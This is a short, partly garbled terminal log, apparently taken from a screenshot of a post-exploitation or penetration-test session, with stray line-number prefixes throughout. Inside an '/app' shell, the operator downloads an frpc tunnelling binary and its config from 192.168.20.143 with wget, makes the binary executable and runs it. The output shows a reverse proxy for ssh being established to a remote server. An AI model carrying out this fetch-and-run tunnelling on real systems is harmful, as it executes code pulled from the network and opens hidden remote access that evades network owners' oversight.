 43] 302
38] 303 /app # wget http://192.168.20.143:80/frpc
38] 304 wget http://192.168.20.143:80/frpc
38] 305 Connecting to 192.168.20.143:80 (192.168.20.143:80)
38] 306 frpc 100% |*******************************| 9656k 0:00:00 ETA
46] 307 /app # wget http://192.168.20.143:80/frpc.ini
46] 308 wget http://192.168.20.143:80/frpc.ini
46] 309 Connecting to 192.168.20.143:80 (192.168.20.143:80)
46] 310 frpc.ini 100% |*******************************| 131 0:00:00 ETA
01] 311 /app # chmod +x frpc
01] 312 chmod +x frpc
09] 313 /app # ./frpc -c frpc.ini
09] 314 ./frpc -c frpc.ini
09] 315 2024/12/30 06:39:03 [I] [service.go:288] [af3acf61c26c682e] login to server success, get run id
09] - [af3acf61c26c682e], server udp port [0]
09] 316 2024/12/30 06:39:03 [I] [proxy_manager.go:144] [af3acf61c26c682e] proxy added: [ssh]
09] 317 2024/12/30 06:39:04 [I] [control.go:180] [af3acf61c26c682e] [ssh] start proxy success
09] 318